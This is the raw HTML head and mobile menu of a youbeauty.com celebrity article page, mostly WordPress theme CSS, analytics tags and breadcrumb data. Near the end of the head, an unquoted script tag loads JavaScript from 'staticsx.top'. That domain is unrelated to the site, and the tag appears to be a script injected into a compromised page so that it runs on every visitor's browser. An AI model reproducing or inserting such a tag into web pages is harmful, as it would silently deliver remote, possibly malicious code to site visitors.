    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/celebs/",
                    "name": "Celebs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/celebs/peter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived/",
                    "name": "Peter Weber Isn&#8217;t Alone, These Are The Other Bachelor Couples Whose Relationships..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-159873 single-format-standard wp-theme-Newspaper peter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
